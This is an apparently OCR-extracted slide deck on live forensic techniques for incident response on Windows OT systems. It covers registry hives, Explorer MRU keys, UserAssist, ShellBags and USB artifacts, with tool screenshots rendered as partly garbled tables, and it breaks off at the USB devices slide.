# Incident Response Using Live Forensic Techniques

Techniques and Tools to Facilitate Live Forensics

April, 2024

**TLP: WHITE** 





## Peter Morin, CISSP

ICS/OT Cybersecurity Consultant

- Based out of Halifax, Nova Scotia, Canada
- Over 25 years of experience cyber security
- Specialize in security of critical infrastructure, incident response, threat hunting, etc.
- Worked in the past for the various military and government agencies
- Spoken at events run by FIRST, BlackHat, FBI, DHS, ISACA, US DoD as well as lectured a numerous colleges and universities.
- CISSP, CISA, CRISC, CGEIT, CDPSE, PCI-QSA GCFA
- FIRST Liaison Member



#### Importance of Live Forensics | Incident Response

"We need to look at these various OT HMI Windows systems at the LNG gas plant to see of there is any evidence that they have been breached...**oh, and they do not have an EDR much less an AV tool installed...**"





#### Importance of Live Forensics | Incident Response

- Triage exercise
- Refer to MITRE ATT&CK
- Key Windows Artifacts
  - Registry
  - Contents of important files
  - Running Programs
  - Investigating Common Windows Processes
- Device Memory Analysis
- We have to be efficient and not impact the OT system





### **Key Windows Artifacts | Registry**

- Giant database that the OS uses to function
- c:\windows\system32\config
  - DEFAULT, SAM, SECURITY, SOFTWARE and SYSTEM most common hives we refer to when performing DFIR
  - "Regback" dir includes a backup of the registry hives useful if an attacker tries to perform anti-forensics and delete keys, etc. (often forgotten by the attacker)
- All user profiles also have an individual NTUSER.DAT plugs into the registry as "HKCU".



DEFAULT, SAM, SECURITY, SOFTWARE and SYSTEM, NTUSER.DAT

| 8 | Load hive          | Ctrl+O             | L/O)          |     |   |            |                |   | Values       |                                                                                                    |   |
|---|--------------------|--------------------|---------------|-----|---|------------|----------------|---|--------------|----------------------------------------------------------------------------------------------------|---|
| • | Live system        | •                  | 🥵 Users       | F   | - | Default N  | TUSER.DAT      | 1 | g a column l | neader here to gro                                                                                                    | U |
| 5 | Unload all hives   | Alt+0              | 😸 Amcache.h   | ive |   | Default Us | rClass.dat     |   | Value Name   | Value Type                                                                                                    | 1 |
| - | Project            |                    | SAM           |     |   | Peter Mor  | in NTUSER.DA   | Т | REC          | REC                                                                                                    | 1 |
|   | Evenent 'Peniister | hiver' N           |               |     |   | Peter Mor  | in UsrClass da | + | Bitmap       | RegExpandSz                                                                                                    |   |
|   | Export Registry    | inves ,            | SOFTWARE      |     |   | Dublis NT  |                | 1 | Text         | RegSz                                                                                                    |   |
| 1 | Exit               |                    | CUTTINA       |     | 2 | PUDIICINI  | USER.DAT       |   | Туре         | RegSz                                                                                                    |   |
|   | 6                  | HotPlugProvider    | SYSTEM        |     | • | Public Usi | Class.dat      |   |              | and the second second s |   |
| P | 6                  | KindMan            |               |     | 1 | 0          | 2017-03-1      |   |              |                                                                                                    |   |
|   |                    | MyComputer         |               |     | 0 | 5          | 2017-03-1      |   |              |                                                                                                    |   |
|   |                    | NetworkNeighborh   | bod           |     | 0 | 1          | 2017-03-1      |   |              |                                                                                                    |   |
|   | E                  | NewShortcutHandle  | ers           |     | 1 | 0          | 2017-03-1      |   |              |                                                                                                    |   |
|   | • 6                | NotificationArea   | -1-           |     | 0 | 2          | 2017-03-1      |   |              |                                                                                                    |   |
|   | F                  | OEMWC              |               |     | 0 | 0          | 2017-03-1      |   |              |                                                                                                    |   |
|   | F                  | OpenContainingFol  | derHiddenList |     | 4 | 0          | 2017-03-1      |   |              |                                                                                                    |   |
|   | ۶Ē                 | OSSyncStatusProvi  | iders         |     | 0 | 2          | 2017-03-1      |   |              |                                                                                                    |   |
|   | E.                 | PickerResources    |               |     | 1 | 0          | 2017-03-1      |   |              |                                                                                                    |   |
|   | F                  | PLM                |               |     | 2 | 0          | 2017-03-1      |   |              |                                                                                                    |   |
|   | F                  | Power              |               |     | 4 | 0          | 2017-03-1      | 1 |              |                                                                                                    |   |
|   | •                  | PrintersAndFaxes   |               |     | 0 | 1          | 2017-03-1      |   |              |                                                                                                    |   |
|   | • [                | PublishingWizard   |               |     | 0 | 1          | 2017-03-1      |   |              |                                                                                                    | _ |
|   | Þ                  | QueryBuilder       |               |     | 0 | 1          | 2017-03-1      |   |              | 1                                                                                                    |   |
|   | 6                  | RecentDocs         |               |     | 1 | 0          | 2017-03-1      |   | Type viewer  | Slack viewer                                                                                                    |   |
|   | •                  | RemoteComputer     |               |     | 0 | 1          | 2017-03-1      |   | Value name   | Bitmap                                                                                                    |   |
|   | ) F                | ResetUserProfileCa | llbacks       |     | 0 | 1          | 2017-03-1      |   | Value type   | RecEvpandS7                                                                                                    |   |
|   | 6                  | ResourceTimers     |               |     | 1 | 0          | 2017-03-1      |   | come cibe    | Cegexpand32                                                                                                    |   |
|   | • [                | Search             |               |     | 0 | 1          | 2017-03-1      |   | Value        | %SystemRoot%                                                                                                    | 1 |
|   |                    | CasalaCalden       |               |     | 0 |            | 2017.02.1      |   |              |                                                                                                    |   |

Eric Zimmerman - https://ericzimmerman.github.io/



### Key Windows Artifacts | Explorer

- HKCU\SOFTWARE\Microsoft\Windows\ CurrentVersion\Explorer
  - \ComDlg32
  - \LastVistedPidlMRU
  - \OpenSavePidlMRU
  - $\ RecentDocs$
  - \RunMRU
  - \TypedPaths
  - \UserAssist

| V   | alues Rec                             | ent d                      | ocum                       | ents                       | 7                          |                      |                            |                            |                            |                      |                            |                      |                            |                            |                       |                                 |                       |                |                      |                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                |               |        |         |         |                |   |
|-----|---------------------------------------|----------------------------|----------------------------|----------------------------|----------------------------|----------------------|----------------------------|----------------------------|----------------------------|----------------------|----------------------------|----------------------|----------------------------|----------------------------|-----------------------|---------------------------------|-----------------------|----------------|----------------------|----------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------|---------------|--------|---------|---------|----------------|---|
| Dra | ag a column h                         | eade                       | r her                      | e to g                     | roup                       | by t                 | hat c                      | olum                       | n                          |                      |                            |                      |                            |                            |                       |                                 |                       |                |                      |                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                |               |        |         |         |                | ρ |
|     | Extension                             |                            |                            |                            | V                          | alue I               | Name                       | 2                          |                            |                      |                            | Targe                | t Nar                      | ne                         |                       |                                 |                       | Lnk 1          | Name                 | 2              |                      |                      |                      | Mru                  | Posit                | tion                 |                      |                      |                      | Op                   | pened On             |                |               | Extens | ion La  | st Oper | ned            |   |
| ٩   | RBC                                   |                            |                            |                            | я                          | BC                   |                            |                            |                            |                      |                            | A B C                |                            |                            |                       |                                 |                       | R B C          |                      |                |                      |                      |                      | =                    |                      |                      |                      |                      |                      | =                    | =                    |                |               | -      |         |         |                |   |
|     | RecentDocs                            |                            |                            |                            | 1                          |                      |                            |                            |                            |                      |                            | temp                 |                            |                            |                       |                                 |                       | temp           | o.lnk                |                |                      |                      |                      |                      |                      |                      |                      |                      | (                    | 0 20                 | 24-04-03 13:1        | 0:16           |               | 2024-0 | 04-03 : | 13:10:1 | .6             |   |
|     | RecentDocs                            |                            |                            |                            | 5                          |                      |                            |                            |                            |                      |                            | regrip               | .txt                       |                            |                       |                                 |                       | regri          | ip.Inl               | c              |                      |                      |                      |                      |                      |                      |                      |                      | 1                    | 1                    |                      |                |               | 2024-0 | 04-03 1 | 3:01:0  | 2              |   |
|     | RecentDocs                            |                            |                            |                            | 4                          | ł                    |                            |                            |                            |                      |                            | This P               | C                          |                            |                       |                                 |                       | This           | PC.l                 | nk             |                      |                      |                      |                      |                      |                      |                      |                      | 1                    | 2                    |                      |                |               |        |         |         |                |   |
|     | RecentDocs                            |                            |                            |                            | 3                          |                      |                            |                            |                            |                      |                            | C:\                  |                            |                            |                       |                                 |                       | Loca           | al Dis               | (C)            | (2).ln               | k                    |                      |                      |                      |                      |                      |                      | 3                    | 3                    |                      |                |               |        |         |         |                |   |
|     | RecentDocs                            |                            |                            |                            | 2                          |                      |                            |                            |                            |                      |                            | Local                | Disk                       | (C:)                       |                       |                                 |                       | Loca           | al Dis               | k (C).         | Ink                  |                      |                      |                      |                      |                      |                      |                      | 4                    | 4                    |                      |                |               |        |         |         |                |   |
|     | RecentDocs                            |                            |                            |                            | 0                          |                      |                            |                            |                            |                      |                            | Regis                | tryEx                      | plore                      | r.zip                 |                                 |                       | Regi           | istryB               | Explo          | rer.In               | k                    |                      |                      |                      |                      |                      |                      | 5                    | 5                    |                      |                |               | 2024-0 | 04-03   | 12:37:0 | 4              |   |
|     | Folder                                |                            |                            |                            | 2                          |                      |                            |                            |                            |                      |                            | temp                 |                            |                            |                       |                                 |                       | temp           | <mark>o.ln</mark> k  |                |                      |                      |                      |                      |                      |                      |                      |                      | (                    | 0 20                 | 24-04-03 13:1        | 0:16           |               |        |         |         |                |   |
|     | Folder                                |                            |                            |                            | 1                          |                      |                            |                            |                            |                      |                            | This P               | C                          |                            |                       |                                 |                       | This           | PC.l                 | nk             |                      |                      |                      |                      |                      |                      |                      |                      | 1                    | 1                    |                      |                |               |        |         |         |                |   |
|     | Folder                                |                            |                            |                            | 0                          |                      |                            |                            |                            |                      |                            | Local                | Disk                       | (C:)                       |                       |                                 |                       | Loca           | al Dis               | k (C).         | Ink                  |                      |                      |                      |                      |                      |                      |                      | 2                    | 2                    |                      |                |               |        |         |         |                |   |
| Þ   | .zip                                  |                            |                            |                            | 0                          |                      |                            |                            |                            |                      |                            | Regis                | tryEx                      | plore                      | r.zip                 |                                 |                       | Regi           | istryB               | Explo          | rer.In               | k                    |                      |                      |                      |                      |                      |                      | (                    | 0 20                 | 24-04-03 12:3        | 7:04           |               |        |         |         |                |   |
|     | .txt                                  |                            |                            |                            | 0                          |                      |                            |                            |                            |                      |                            | regrip               | .txt                       |                            |                       |                                 |                       | regri          | ip.Inł               | c              |                      |                      |                      |                      |                      |                      |                      |                      | (                    | 0 20                 | 024-04-03 13:0       | 1:02           |               |        |         |         |                |   |
| Т   | otal rows: 11                         |                            |                            |                            |                            |                      |                            |                            |                            |                      |                            |                      |                            |                            |                       |                                 |                       |                |                      |                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                |               |        |         | Exp     | ort            | ? |
|     |                                       |                            |                            |                            |                            |                      |                            |                            |                            |                      |                            |                      |                            |                            |                       |                                 |                       |                |                      |                | •                    |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                |               |        |         |         |                | _ |
| Т   | ype viewer                            | Sla                        | ck vie                     | wer                        |                            |                      |                            |                            |                            |                      |                            |                      |                            |                            |                       |                                 |                       |                |                      |                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                |               |        |         |         |                |   |
| 00  | 000000<br>00001D<br>00003A<br>0000057 | 00<br>74<br>6C<br>00<br>00 | 01<br>00<br>6E<br>00<br>2E | 02<br>65<br>68<br>00<br>00 | 03<br>00<br>00<br>00<br>6C | 04<br>6D<br>00<br>00 | 05<br>00<br>42<br>00<br>6E | 06<br>70<br>00<br>00<br>00 | 07<br>00<br>09<br>00<br>6B | 08<br>00<br>00<br>00 | 09<br>00<br>04<br>00<br>00 | 0A<br>5A<br>00<br>00 | 0B<br>00<br>EF<br>00<br>18 | 0C<br>32<br>BE<br>00<br>00 | 0 D<br>00<br>00<br>00 | 0 E<br>0 0<br>0 0<br>0 0<br>0 0 | 0 F<br>00<br>00<br>00 | 10<br>00<br>00 | 11<br>00<br>00<br>00 | 12<br>00<br>00 | 13<br>00<br>00<br>00 | 14<br>00<br>00<br>00 | 15<br>00<br>2E<br>00 | 16<br>00<br>00<br>74 | 17<br>00<br>00<br>00 | 18<br>74<br>00<br>65 | 19<br>65<br>00<br>00 | 1A<br>6D<br>00<br>6D | 1B<br>70<br>00<br>00 | 1C<br>2E<br>00<br>70 | t.e.m<br>InkB<br>I.n | p Z<br><br>. k | Z. 2.<br>ï³⁄4 |        |         | te<br>  | mp.<br><br>m p |   |

#### **\RecentDocs**



### **Key Windows Artifacts | Explorer**

|   |     |                 |                 |                    |             |            |         | 🖅 Run         |                                                                                              | ×           |
|---|-----|-----------------|-----------------|--------------------|-------------|------------|---------|---------------|----------------------------------------------------------------------------------------------|-------------|
|   | Va  | alues RunMi     | RU              |                    |             |            |         |               | Type the name of a program, folder, document, or resource, and Windows will open it for you. | or Internet |
|   | Dra | ag a column hea | der here to gro | oup by that column |             |            |         | <u>O</u> pen: | explorer                                                                                     | ~           |
| - |     | Value Name      | Value Type      | Data               | Value Slack | Is Deleted | Data Re |               |                                                                                              |             |
|   | ۴   | RBC             | RBC             | RBC                | RBC         |            |         |               |                                                                                              |             |
|   | ۲   | a               | RegSz           | cmd\1              |             |            |         |               | OK Cancel <u>E</u>                                                                           | 3rowse      |
|   |     | MRUList         | RegSz           | edcba              |             |            |         |               |                                                                                              |             |
|   |     | b               | RegSz           | powershell.exe\1   | 0F-00       |            |         |               |                                                                                              |             |
|   |     | c               | RegSz           | mspaint\1          |             |            |         |               |                                                                                              |             |
|   |     | d               | RegSz           | cmd.exe\1          |             |            |         |               |                                                                                              |             |
|   |     | e               | RegSz           | notepad.exe\1      |             |            |         |               |                                                                                              |             |
|   |     |                 |                 |                    |             |            |         |               |                                                                                              |             |
|   |     |                 |                 |                    |             |            |         |               |                                                                                              |             |
|   |     |                 |                 |                    |             |            |         |               |                                                                                              |             |

**\RunMRU** (Most Recently Used) associated with a specific user's NTUSER.DAT



### **Key Windows Artifacts | Explorer**



**\TypedPaths** (explicit location typed into Windows Explorer) associated with a specific user's NTUSER.DAT



| Va  | alues UserAssist                                                                                                    |             |             |                  |                     |  |  |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|-------------|-------------|------------------|---------------------|--|--|--|--|--|--|
| Dra | ag a column header here to group by that column                                                                                                    |             |             |                  |                     |  |  |  |  |  |  |
|     | Program Name                                                                                                    | Run Counter | Focus Count | Focus Time       | Last Executed       |  |  |  |  |  |  |
| ۴   | RBC                                                                                                    | =           | =           | RBC              | =                   |  |  |  |  |  |  |
|     | Microsoft.WindowsCalculator_8wekyb3d8bbwe!App         8         9         0d, 0h, 02m, 30s         2024-04-03 04:34:20                             |             |             |                  |                     |  |  |  |  |  |  |
|     | {System}\mspaint.exe                                                                                                    | 9           | 8           | 0d, 0h, 01m, 50s | 2024-04-03 14:37:09 |  |  |  |  |  |  |
|     | {System}\notepad.exe                                                                                                    | 10          | 8           | 0d, 0h, 01m, 34s | 2024-04-03 14:47:25 |  |  |  |  |  |  |
|     | Microsoft.Windows.Explorer                                                                                                    | 2           | 51          | 0d, 0h, 27m, 44s | 2024-04-03 12:49:24 |  |  |  |  |  |  |
|     | windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersive controlpanel                                                               | 0           | 4           | 0d, 0h, 01m, 37s |                     |  |  |  |  |  |  |
|     | D:\setup64.exe                                                                                                    | 1           | 3           | 0d, 0h, 00m, 59s | 2024-04-03 04:38:51 |  |  |  |  |  |  |
|     | Microsoft.Windows.ShellExperienceHost_cw5n1h2txyewy!App                                                                                            | 0           | 1           | 0d, 0h, 00m, 10s |                     |  |  |  |  |  |  |
|     | {System}\cmd.exe                                                                                                    | 8           | 3           | 0d, 0h, 00m, 30s | 2024-04-03 14:37:27 |  |  |  |  |  |  |
|     | C:\Users\Peter Morin\Downloads\windowsdesktop-runtime-6.0.28-win-x64.exe                                                                           | 1           | 0           | 0d, 0h, 00m, 00s | 2024-04-03 12:34:35 |  |  |  |  |  |  |
|     | C:\Users\Peter Morin\AppData\Local\Temp\{Unmapped GUID:<br>1BDD0F8F-A465-4C54-9C27-13DAE768EFE4}\.cr\windowsdesktop-runtime-6.0<br>.28-win-x64.exe | 0           | 1           | 0d, 0h, 00m, 03s |                     |  |  |  |  |  |  |
|     | C:\Users\Peter<br>Morin \Downloads\RegistryExplorer \RegistryExplorer \RegistryExplorer.exe                                                        | 10          | 35          | 0d, 0h, 31m, 48s | 2024-04-03 14:51:57 |  |  |  |  |  |  |
|     | C:\Users\Peter Morin\Downloads\RegRipper3.0-master\rr.exe                                                                                          | 3           | 5           | 0d, 0h, 04m, 21s | 2024-04-03 13:03:15 |  |  |  |  |  |  |
|     | Microsoft.Windows.Cortana_cw5n1h2txyewy!CortanaUI                                                                                                  | 0           | 8           | 0d, 0h, 01m, 56s |                     |  |  |  |  |  |  |
|     | {Windows}\regedit.exe                                                                                                    | 2           | 6           | 0d, 0h, 02m, 19s | 2024-04-03 14:32:12 |  |  |  |  |  |  |
|     | C:\Users\Peter Morin\Downloads\RegRipper3.0-master\rip.exe                                                                                         | 1           | 0           | 0d, 0h, 00m, 00s | 2024-04-03 13:03:24 |  |  |  |  |  |  |
|     | C:\Users\Peter Morin\Downloads\AccessData_Registry_Viewer_2.0.0.exe                                                                                | 1           | 0           | 0d, 0h, 00m, 00s | 2024-04-03 13:09:26 |  |  |  |  |  |  |
| Т   | otal rows: 42                                                                                                    |             |             |                  |                     |  |  |  |  |  |  |

\UserAssist (when a GUI program was last executed and how many times) associated with a specific user's NTUSER.DAT



### **Key Windows Artifacts | Shellbags**

- Ever noticed modified folder settings persisting when you revisit them?
- Shellbags are registry keys utilized by Windows to customize the look and feel of a folder (e.g., icons, position, size, sorting method)
- Works on folders on network drives and removable devices (e.g., E, D, F).
- Shellbags persist for things that have long since deleted you can prove whether a specific folder was accessed by a particular user or not.

| HKCU\Software\Microsoft\Windows\Shell |  |
|---------------------------------------|--|
| \BagMRU<br>\Bags                      |  |



| 🐑 ShellBags Explorer v2.0.0.0                              |              |                                |                     |              |              |            |             |             |                  |
|------------------------------------------------------------|--------------|--------------------------------|---------------------|--------------|--------------|------------|-------------|-------------|------------------|
|                                                            |              |                                |                     |              |              |            |             |             |                  |
| Value                                                      | D            | Orag a column header here to g | roup by that column | 1            |              |            |             |             |                  |
| ▲ 1 Desktop                                                |              | Value                          | Icon                | Shell Type   | MRU Position | Created On | Modified On | Accessed On | First Interacted |
| This PC                                                    |              | e enc                          | No im               | alle         | _            | _          |             | _           | _                |
| Downloads                                                  | <sup>-</sup> |                                | NO III              | n o c        | _            | —          | —           | —           | _                |
|                                                            |              |                                |                     |              |              |            |             |             |                  |
| Program Files (x86)                                        |              |                                |                     |              |              |            |             |             |                  |
| Ransomware_src_files                                       |              |                                |                     |              |              |            |             |             |                  |
|                                                            |              |                                |                     |              |              |            |             |             |                  |
| Vindows                                                    |              |                                |                     |              |              |            |             |             |                  |
| Frogram Hies                                               |              |                                |                     |              |              |            |             |             |                  |
|                                                            |              |                                |                     |              |              |            |             |             |                  |
|                                                            |              |                                |                     |              |              |            |             |             |                  |
| Documents                                                  |              |                                |                     |              |              |            |             |             |                  |
| Quick Access     Charael Degrammente Felder (Linere Files) |              |                                |                     |              |              |            |             |             |                  |
| Shared Documents Folder (Users Files)                      | L            |                                |                     |              |              |            |             |             |                  |
|                                                            |              |                                |                     |              |              |            |             |             |                  |
|                                                            |              | Summary Details Hex            |                     |              |              |            |             |             |                  |
|                                                            |              | Name: Ransomware               | _src_files          |              |              |            |             |             |                  |
|                                                            |              | Absolute path: Deskto          | p\This PC\C:\F      | Ransomware_  | _src_files   |            |             |             |                  |
|                                                            |              | Key-Value name path:           | BagMRU\0\1-         | -4           |              |            |             |             |                  |
|                                                            | 1            | Registry last write tim        | e: 2024-04-03       | 14:55:31.599 | )            |            |             |             |                  |
|                                                            |              | Target timestamps              |                     |              |              |            |             |             |                  |
|                                                            |              | Created on: 2024-04-0          | 3 14-43-00 00       | 0            |              |            |             |             |                  |
|                                                            |              | Modified on: 2024-04-0         | .03 14:43:00.00     | 00           |              |            |             |             |                  |
|                                                            |              | Last accessed or: 2024-04      | 4 04 03 14.45.00.0  | 00 000       |              |            |             |             |                  |
|                                                            |              | Last accessed off: 2024        | +-0+-05 14:45:      | 00.000       |              |            |             |             |                  |
|                                                            |              | Miscellaneous                  |                     |              |              |            |             |             |                  |
|                                                            |              | Shell type: Directory          |                     |              |              |            |             |             |                  |
|                                                            |              | Node slot: 28                  |                     |              |              |            |             |             |                  |
|                                                            |              | MRU position: 1                |                     |              |              |            |             |             |                  |
|                                                            |              | # of child hags: 0             |                     |              |              |            |             |             |                  |
|                                                            |              | " or child bags. 0             |                     |              |              |            |             |             |                  |
|                                                            |              | First interacted with: 2       | 2024-04-03 14:      | 43:11.237    |              |            |             |             |                  |
|                                                            |              |                                |                     |              |              |            |             |             |                  |
|                                                            | 1.1          |                                |                     |              |              |            |             |             |                  |

#### ShellBags Explorer



### **Key Windows Artifacts | USB Devices**

| <u>File</u> <u>T</u> ools <u>Options</u> Bookmarks (31/0) <u>V</u> iew <u>H</u> elp |                    |                   |               |                        |                       |         |                   |                      |                                            |                     |                     |                     |                     |
|-------------------------------------------------------------------------------------|--------------------|-------------------|---------------|------------------------|-----------------------|---------|-------------------|----------------------|--------------------------------------------|---------------------|---------------------|---------------------|---------------------|
